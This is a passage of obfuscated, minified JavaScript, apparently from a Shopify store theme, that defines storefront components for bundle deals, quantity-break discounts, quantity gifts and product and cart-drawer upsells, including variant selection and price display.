_0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const 